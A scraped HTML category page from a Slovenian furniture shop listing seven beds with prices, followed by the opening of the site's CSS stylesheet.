href="https://pohistvohoby.com/85-dvizni-mehanizem-za-omarice" title="Dvižni mehanizem za omarice">Dvižni mehanizem za omarice</a></li><li><a href="https://pohistvohoby.com/170-drsni-sistemi" title="Drsni sistemi">Drsni sistemi</a><ul><li><a href="https://pohistvohoby.com/171-slide-40-drsni-sistem-za-omare" title="SLIDE 40 DRSNI SISTEM ZA OMARE">SLIDE 40 DRSNI SISTEM ZA OMARE</a></li></ul></li></ul></li><li><a href="https://pohistvohoby.com/48-pohistvo" title="Pohištvo">Pohištvo</a><ul><li><a href="https://pohistvohoby.com/49-omare-in-elementi" title="Omare in elementi">Omare in elementi</a><ul><li><a href="https://pohistvohoby.com/54-spodnji-kuhinjski-elementi" title="Spodnji kuhinjski elementi">Spodnji kuhinjski elementi</a><ul><li><a href="https://pohistvohoby.com/101-spodnji-element-odprti" title="Spodnji element odprti">Spodnji element odprti</a></li><li><a href="https://pohistvohoby.com/102-spodnji-element-zakljucni" title="Spodnji element zaključni">Spodnji element zaključni</a></li><li><a href="https://pohistvohoby.com/103-spodnji-element-z-1x-vrati" title="Spodnji element z 1x vrati">Spodnji element z 1x vrati</a></li><li><a href="https://pohistvohoby.com/104-spodnji-element-2x-vrati" title="Spodnji element 2x vrati ">Spodnji element 2x vrati </a></li><li><a href="https://pohistvohoby.com/105-predalnik-5x-ali-31" title="Predalnik 5x ali 3+1">Predalnik 5x ali 3+1</a></li><li><a href="https://pohistvohoby.com/106-predalnik-2x-predal" title="Predalnik 2X PREDAL">Predalnik 2X PREDAL</a></li><li><a href="https://pohistvohoby.com/107-spodnji-kotni-element" title="Spodnji kotni element">Spodnji kotni element</a></li><li><a href="https://pohistvohoby.com/108-element-za-stedilnik" title="Element za štedilnik">Element za štedilnik</a></li><li><a href="https://pohistvohoby.com/109-spodnji-element-1xpredal-1x-vrata" title="Spodnji element 1xpredal 1x vrata">Spodnji element 1xpredal 1x vrata</a></li><li><a href="https://pohistvohoby.com/110-spodnji-element-1xpredal-2x-vrata" title="Spodnji element 1xpredal 2x vrata ">Spodnji element 1xpredal 2x vrata </a></li></ul></li><li><a href="https://pohistvohoby.com/55-zgornji-kuhinjski-elementi" title="Zgornji kuhinjski elementi">Zgornji kuhinjski elementi</a><ul><li><a href="https://pohistvohoby.com/119-zgornji-element-odprti" title="Zgornji element odprti ">Zgornji element odprti </a></li><li><a href="https://pohistvohoby.com/120-zgornji-zakljucni-element" title="Zgornji zaključni element">Zgornji zaključni element</a></li><li><a href="https://pohistvohoby.com/121-zgornji-element-1x-vrata" title="Zgornji element 1x vrata">Zgornji element 1x vrata</a></li><li><a href="https://pohistvohoby.com/122-zgornji-element-2x-vrata" title="Zgornji element 2x vrata">Zgornji element 2x vrata</a></li><li><a href="https://pohistvohoby.com/123-zgornji-kotni-element" title="Zgornji kotni element">Zgornji kotni element</a></li></ul></li><li class="sfHoverForce"><a href="https://pohistvohoby.com/56-postelje" title="Postelje">Postelje</a></li><li><a href="https://pohistvohoby.com/83-dvizni-mehanizem-za-posteljo" title="Dvižni mehanizem za posteljo">Dvižni mehanizem za posteljo</a></li></ul></li><li><a href="https://pohistvohoby.com/193-lesna-galanterija" title="Lesna galanterija">Lesna galanterija</a><ul><li><a href="https://pohistvohoby.com/194-mozniki" title="Mozniki">Mozniki</a></li><li><a href="https://pohistvohoby.com/195-mozniki-palica" title="Mozniki palica">Mozniki palica</a></li><li><a href="https://pohistvohoby.com/196-lamele-za-spajanje" title="Lamele za spajanje">Lamele za spajanje</a></li><li><a href="https://pohistvohoby.com/197-smolike" title="Smolike">Smolike</a></li><li><a href="https://pohistvohoby.com/198-grce" title="Grče">Grče</a></li></ul></li></ul></li><li><a href="https://pohistvohoby.com/57-ostalo" title="Ostalo">Ostalo</a><ul><li><a href="https://pohistvohoby.com/74-kompakt-okovje" title="Kompakt okovje">Kompakt okovje</a></li><li><a href="https://pohistvohoby.com/89-sefi" title="Sefi">Sefi</a></li><li><a href="https://pohistvohoby.com/97-postni-nabiralniki" title="Poštni nabiralniki">Poštni nabiralniki</a></li><li><a href="https://pohistvohoby.com/98-omarice-za-kljuce" title="Omarice za ključe">Omarice za ključe</a></li><li><a href="https://pohistvohoby.com/126-rocno-orodje" title="Ročno orodje">Ročno orodje</a><ul><li><a href="https://pohistvohoby.com/169-rocne-zage" title="Ročne žage">Ročne žage</a></li></ul></li><li><a href="https://pohistvohoby.com/180-blum-pripomocki" title="Blum pripomočki">Blum pripomočki</a></li><li><a href="https://pohistvohoby.com/184-vzmetnice-lineaflex" title="Vzmetnice LINEAFLEX">Vzmetnice LINEAFLEX</a><ul><li><a href="https://pohistvohoby.com/185-vzmetnica-ortopedic-rosa" title="Vzmetnica ORTOPEDIC ROSA">Vzmetnica ORTOPEDIC ROSA</a></li></ul></li><li><a href="https://pohistvohoby.com/247-kiti-za-les" title="Kiti za les">Kiti za les</a></li></ul></li>
							<li class="sf-search noBack" style="float:right">
					<form id="searchbox" action="https://pohistvohoby.com/search" method="get">
						<p>
							<input type="hidden" name="controller" value="search" />
							<input type="hidden" value="position" name="orderby"/>
							<input type="hidden" value="desc" name="orderway"/>
							<input type="text" name="search_query" value="" />
						</p>
					</form>
				</li>
					</ul>
	</div>
	<!--/ Menu -->

                        </div>
                    </div>
                </div>
            </div>
            <div id="header-badges">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-3">
                            <div class="row-item">
                                <span class="lnr lnr-rocket"></span> BREZPLAČNA POŠTNINA NAD 200€
                            </div>
                        </div>
                        <div class="col-sm-3">
                            <div class="row-item">
                                <span class="lnr lnr-tag"></span> OGROMEN NABOR ZA VAŠ DOM
                            </div>
                        </div>
                        <div class="col-sm-3">
                            <div class="row-item">
                                <span class="lnr lnr-mustache"></span> STROKOVNO SVETOVANJE
                            </div>
                        </div>
                        <div class="col-sm-3">
                            <div class="row-item">
                                <span class="lnr lnr-undo"></span> ENOSTAVNO VRAČILO
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="menu-wapper">
                <div class="container">
                    <div class="pos-megamenu">
                                                                    </div>
                </div>
            </div>
        </header>
            </div>
    <div class="banner-breadcrumb">
                    <div class="breadcrumb-wapper">
                <div class="container">
                                            
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="https://pohistvohoby.com/" title="vrnitev Domov">Home</a>
			<span class="navigation-pipe">&gt;</span>
					<span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://pohistvohoby.com/48-pohistvo" title="Pohi&scaron;tvo" ><span itemprop="title">Pohi&scaron;tvo</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://pohistvohoby.com/49-omare-in-elementi" title="Omare in elementi" ><span itemprop="title">Omare in elementi</span></a></span><span class="navigation-pipe">></span>Postelje</span>
			</div>
<!-- /Breadcrumb -->

                                    </div>
            </div>
                            <div class="banner-category">
                <div class="ct_img">
                                    </div>
            </div>
            </div>
    <div class="columns-container">
        <div id="columns" class="container">
            <div id="slider_row" class="row">
                                            </div>
            <div class="row">
                                    <div id="left_column" class="column col-xs-12 col-sm-3">
                        
<div id="layered_block_left" class="block">
	<p class="title_block">Katalog</p>
	<div class="block_content">
		<form action="#" id="layered_form">
			<div>
								<div id="enabled_filters">
					<span class="layered_subtitle" style="float: none;">
						Omogočeni filtri:
					</span>
					<ul>
																																																																									</ul>
				</div>
																										<div class="layered_filter">
						                        <div class="layered_subtitle_heading">
                            <span class="layered_subtitle">Dobavljivost</span>
                            <!--<span class="layered_close">
                            	<a href="#" data-rel="ul_layered_quantity_0"></a>
                            </span>-->
						</div>
						<ul id="ul_layered_quantity_0" class="col-lg-12 layered_filter_ul">
																																																															<li class="nomargin hiddable col-lg-12">
																							<input type="checkbox" class="checkbox" name="layered_quantity_1" id="layered_quantity_1" value="1" /> 
																						<label for="layered_quantity_1">
																								<a href="https://pohistvohoby.com/56-postelje#dobavljivost-na_zalogi" data-rel="nofollow">Na zalogi<span> (7)</span></a>
																							</label>
										</li>
																																															</ul>
					</div>
																											<div class="layered_price" style="display: none;">
						                        <div class="layered_subtitle_heading">
                            <span class="layered_subtitle">Cena</span>
                            <!--<span class="layered_close">
                            	<a href="#" data-rel="ul_layered_price_0"></a>
                            </span>-->
						</div>
						<ul id="ul_layered_price_0" class="col-lg-12 layered_filter_ul">
																								<div class="layered_slider_container">
										<div class="layered_slider" id="layered_price_slider" data-type="price" data-format="2" data-unit="€"></div>
									</div>
									<div class="layered_price">
										<label for="price">
											Razpon:
										</label> 
										<span id="layered_price_range"></span>
									</div>
																												</ul>
					</div>
												</div>
			<input type="hidden" name="id_category_layered" value="56" />
																			</form>
	</div>
	<div id="layered_ajax_loader" style="display: none;">
		<p>
			<img src="https://pohistvohoby.com/img/loader.gif" alt="" />
			<br />Nalaganje...
		</p>
	</div>
</div>

                    </div>
                                                <div id="center_column" class="center_column col-xs-12 col-sm-9">

                                        

	    			<h1 class="page-heading product-listing"><span class="cat-name">Postelje&nbsp;</span><span class="heading-counter">7 izdelkov.</span>
</h1>
		<!--   -->
					<div class="content_sortPagiBar clearfix">
            	<div class="sortPagiBar clearfix">
					<div class="col-xs-12 col-sm-8 col-md-10 col">
<div class="col-xs-12 col-sm-6 col-padding">
	<ul class="display hidden-xs">
		<li class="display-title">Prikaz:</li>
		<li id="grid"><a rel="nofollow" href="#" title="Mreža"><i class="icon-th-large"></i></a></li>
		<li id="list"><a rel="nofollow" href="#" title="Seznam"><i class="icon-th-list"></i></a></li>
	</ul>
</div>
<div class="col-xs-12 col-sm-6 border col-padding">
	<form id="productsSortForm" action="https://pohistvohoby.com/56-postelje" class="productsSortForm">
		<div class="select selector1">
			<label for="selectProductSort">Razvrsti po</label>
			<select id="selectProductSort" class="selectProductSort form-control">
				<option value="position:asc" selected="selected">--</option>
									<option value="price:asc">Cena: - / +</option>
					<option value="price:desc">Cena: + / -</option>
								<option value="name:asc">Naziv: A - Ž</option>
				<option value="name:desc">Naziv: Ž - A</option>
									<option value="quantity:desc">Na zalogi</option>
								<option value="reference:asc">SKU: - / +</option>
				<option value="reference:desc">SKU: + / -</option>
			</select>
		</div>
	</form>
</div>

<!-- /Sort products -->
			
	</div>
					<div class="col-xs-12 col-sm-4 col-md-2 border">							<!-- nbr product/page -->
		<!-- /nbr product/page -->
</div>
				</div>

			</div>
				
									
		
	
	<!-- Products list -->
	<ul class="product_list row grid">
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/postelje/898-postelja-80x200.html" title="Postelja 80x200,90x200,80x190,90x190" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1131-home_default/postelja-80x200.jpg" alt="Postelja 80x200,90x200,80x190,90x190" title="Postelja 80x200,90x200,80x190,90x190"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/postelje/898-postelja-80x200.html" title="Postelja 80x200,90x200,80x190,90x190" itemprop="url" >
								Postelja 80x200,90x200,80x190,90x190
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									178,00 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							Classic
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/postelje/898-postelja-80x200.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/postelje/899-postelja-100x190200110x190200120x190200.html" title="postelja 100x190/200,110x190/200,120x190200" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1132-home_default/postelja-100x190200110x190200120x190200.jpg" alt="postelja 100x190/200,110x190/200,120x190200" title="postelja 100x190/200,110x190/200,120x190200"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/postelje/899-postelja-100x190200110x190200120x190200.html" title="postelja 100x190/200,110x190/200,120x190200" itemprop="url" >
								postelja 100x190/200,110x190/200,120x190200
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									205,81 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/postelje/899-postelja-100x190200110x190200120x190200.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/postelje/900-postelja-130x190200140x190200.html" title="postelja 130x190/200,140x190/200," itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1133-home_default/postelja-130x190200140x190200.jpg" alt="postelja 130x190/200,140x190/200," title="postelja 130x190/200,140x190/200,"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/postelje/900-postelja-130x190200140x190200.html" title="postelja 130x190/200,140x190/200," itemprop="url" >
								postelja 130x190/200,140x190/200,
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									267,10 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/postelje/900-postelja-130x190200140x190200.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/postelje/901-postelja-160x190200.html" title="postelja 160x190/200" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1134-home_default/postelja-160x190200.jpg" alt="postelja 160x190/200" title="postelja 160x190/200"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/postelje/901-postelja-160x190200.html" title="postelja 160x190/200" itemprop="url" >
								postelja 160x190/200
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									347,59 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/postelje/901-postelja-160x190200.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/postelje/902-postelja-180x190200200x190200220x200220.html" title="postelja 180x190/200,200x190/200,220x200/220" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1135-home_default/postelja-180x190200200x190200220x200220.jpg" alt="postelja 180x190/200,200x190/200,220x200/220" title="postelja 180x190/200,200x190/200,220x200/220"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/postelje/902-postelja-180x190200200x190200220x200220.html" title="postelja 180x190/200,200x190/200,220x200/220" itemprop="url" >
								postelja 180x190/200,200x190/200,220x200/220
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									401,53 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/postelje/902-postelja-180x190200200x190200220x200220.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/postelje/903-postelja-180190200.html" title="postelja 180/190/200," itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1136-home_default/postelja-180190200.jpg" alt="postelja 180/190/200," title="postelja 180/190/200,"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/postelje/903-postelja-180190200.html" title="postelja 180/190/200," itemprop="url" >
								postelja 180/190/200,
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									730,56 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/postelje/903-postelja-180190200.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
				<div class="left-block">
					<div class="product-image-container">
						<div class="products-inner">
							<a class="product_img_link" href="https://pohistvohoby.com/postelje/904-postelja-simple-200x180.html" title="postelja simple 200x180" itemprop="url">
								<img class="replace-2x img-responsive" src="https://pohistvohoby.com/1137-home_default/postelja-simple-200x180.jpg" alt="postelja simple 200x180" title="postelja simple 200x180"  width="400" height="500" itemprop="image" />
							</a>
							<!-- 																					 -->
							<div class="quick-views">
															</div>
							
						
						</div>
					</div>
										
				</div>
				<div class="right-block">
					<div class="product-contents">
						<h5 itemprop="name" class="product-name">
														<a class="product-name" href="https://pohistvohoby.com/postelje/904-postelja-simple-200x180.html" title="postelja simple 200x180" itemprop="url" >
								postelja simple 200x180
							</a>
						</h5>		
																			
												<div class="price-box">
															
								<span class="price product-price ">
									657,38 €								</span>
																
    
    
    
    
    
            <span class=                        "aeuc_tax_label"
                    >
            Z davkom
        </span>
    
    
    
    
    
    
    
								
								
    
    
    
    
    
    
    
    
    
    
    
            <div class="aeuc_delivery_label">
            
        </div>
    
													</div>
												<p class="product-desc" itemprop="description">
							
						</p>
					</div>	
<!-- 					<div class="button-container">
						
						<a class="button lnk_view btn btn-default" href="https://pohistvohoby.com/postelje/904-postelja-simple-200x180.html" title="Poglej">
							<span>Več</span>
						</a>
					</div> -->
											<div class="color-list-container"></div>
										<div class="product-flags">
																														</div>
																		<span class="availability">
																	<span class=" label-success">
										Na zalogi									</span>
															</span>
															</div>
			<!-- 		 				<div class="functional-buttons clearfix">
						
											</div>
				 -->
			</div><!-- .product-container> -->
		</li>
		</ul>





			<div class="content_sortPagiBar">
				<div class="bottom-pagination-content clearfix">
					
                    
	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix">
	    			</div>
    <div class="product-count">
    	        	                        	                        	Prikazujem 1 - 7 od 7 izdelkov
		    </div>
	<!-- /Pagination -->

				</div>
			</div>
			    </div><!-- #center_column -->
        </div><!-- .row -->

    </div><!-- #columns -->

    </div><!-- .columns-container -->
            <!-- Footer -->
        <!-- 					<div class="BrandSlider">
						<div class="container">
																				</div>
					</div>
				 -->
        
        <div class="footer-container">
            <footer id="footer">
                <div class="container">
                    <div class="footer-static-top">
                        <div class="row">
                            <div class="col-sm-6 col-md-4 col-xs-12">
                                                                                                    					<div class="footer-block">
<div class="logo_footer"><a href="https://pohistvohoby.com"><img src="https://pohistvohoby.com/img/cms/logo_footer_1.png" width="169" height="61" /></a></div>
<div class=" footer-contact">
<p class="description-footer">Hoby Program pri nas v Kopru ima že 21 letno tradicijo. Smo med prvimi hoby programi v Sloveniji. Od leta 1989 smo začeli z hoby programom v sklopu Lesnine in se nato leta 1996 odločili in šli svojo samostojno pot.</p>
<p class="address add"><span class="lnr lnr-map-marker"></span> <span class="txt-desc">Naslov</span><span>Ul. 15. maja 7, Koper</span></p>
<p class="phone add"><span class="lnr lnr-phone"></span> <span class="txt-desc">Telefon</span><a href="tel:+38656311366" target="_blank"><span>05 631 13 66</span></a></p>
<p class="email add"><span class="lnr lnr-envelope"></span> <span class="txt-desc">E-naslov</span><a href="mailto:pohistvo@pohistvohoby.com"><span>pohistvo@pohistvohoby.com</span></a></p>
</div>
</div>
				      <section id="social_block">
	<!-- <h4>Let's Socialize</h4> -->
	<ul>
						                                        	</ul>
</section>
<div class="clearfix"></div>

		 	


                                                            </div>
                            <div class="col-sm-6 col-md-8 col-xs-12">
                                <div class="col-sm-6 col-md-4 col-xs-12">
                                                                                                                					
			
				
			
		
				      <!-- Block myaccount module -->
<section class="footer-block">
	<h4><a href="https://pohistvohoby.com/my-account" title="Uredi moj uporabniški račun" rel="nofollow">Moj račun</a></h4>
	
		<ul class="block_content toggle-footer">
			<li><a href="https://pohistvohoby.com/order-history" title="Moja naročila" rel="nofollow">Moja naročila</a></li>
			<li><a href="https://pohistvohoby.com/order-follow" title="Moja vračila blaga" rel="nofollow">Moja vračila blaga</a></li>			<li><a href="https://pohistvohoby.com/credit-slip" title="Moji dobropisi" rel="nofollow">Moji dobropisi</a></li>
			<li><a href="https://pohistvohoby.com/addresses" title="Moji naslovi" rel="nofollow">Moji naslovi</a></li>
			<li><a href="https://pohistvohoby.com/identity" title="Uredi moje osebne informacije" rel="nofollow">Moji podatki</a></li>
						
            		</ul>
</section>
<!-- /Block myaccount module -->

		 	


                                                                    </div>
                                <div class="col-sm-6 col-md-4 col-xs-12 clear">
                                                                                                                					<div class="footer-block">
<h4>Informacije</h4>
<ul class="toggle-footer">
<li class="item"><a href="https://pohistvohoby.com/content/7-piskotki" title="Piškotki"> Piškotki</a></li>
<li class="item"><a href="https://pohistvohoby.com/content/6-gdpr" title="GDPR"> GDPR</a></li>
<li class="item"><a href="https://pohistvohoby.com/content/3-splosni-pogoji-poslovanja#dostava" title="Dostava"> Dostava </a></li>
<li class="item"><a href="https://pohistvohoby.com/content/3-splosni-pogoji-poslovanja" title="Prodajni pogoji"> Prodajni pogoji </a></li>
<li class="item"><a href="https://pohistvohoby.com/content/4-predstavitev-podjetja" title="O podjetju"> O podjetju </a></li>
<li class="item"><a href="https://pohistvohoby.com/content/3-splosni-pogoji-poslovanja#poteknakupa" title="Potek naročila"> Potek naročila</a></li>
<li class="item"><a href="https://pohistvohoby.com/poslovalnice" title="Naše trgovine">Poslovalnice - kako do nas?</a></li>
<li class="item"><a href="https://pohistvohoby.com/kontakt" title="Kontaktirajte nas"> Kontaktirajte nas</a></li>
<li class="item"><a href="https://pohistvohoby.com/sitemap" title="Zemljevid"> Zemljevid strani</a></li>
</ul>
</div>
				      
		 	


                                                                    </div>
                                <div class="col-sm-6 col-md-4 col-xs-12">
                                    <div class="footer-block last">
                                                                                                                            					<h4>Ne spreglejte</h4>
<ul class="toggle-footer">
<li class="item"><a href="76-super-cena">Super cena</a></li>
<li class="item"><a href="novosti" title="Prodajne uspešnice"> Novosti</a></li>
</ul>
				      
		 	


                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
                <div class="footer-bottom">

                    <div class="container">
                        <div class="row">
                                                                                        					<p>Copyright © Hoby Commerce Center, d.o.o. Vse pravice pridržane. / Izdelava spletne trgovine <a href="http://internetstoritve.com/" target="_blank">Carpediem d.o.o.</a></p>
			


                            
                        </div>
                    </div>
                                                                <div class="back-top"><a href= "#" class="mypresta_scrollup hidden-phone"></a></div>
                                    </div>
            </footer>
        </div>
        <!-- #footer -->
        </div><!-- #page -->







<script type="text/javascript">
  $(document).ready(function () {

    $(window).scroll(function () {
      var scroll = $(window).scrollTop();
      if (scroll < 245) {
        $(".menu-wapper").removeClass("scroll-header");
      }
      else {
        $(".menu-wapper").addClass("scroll-header");
      }
    });

  });
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://pohistvohoby.com/themes/pos_grand1/css/global.css
body_size: 262656
content:
@charset "UTF-8";

@import url('https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900&subset=latin-ext');
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font: inherit;
	font-size: 100%;
	vertical-align: baseline;
}
html {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	font-weight: normal;
	vertical-align: middle;
}
q, blockquote {
	quotes: none;
}
q:before, q:after, blockquote:before, blockquote:after {
	content: "";
	content: none;
}
a img {
	border: none;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
	display: block;
}
/*!
 * Bootstrap v3.0.0
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
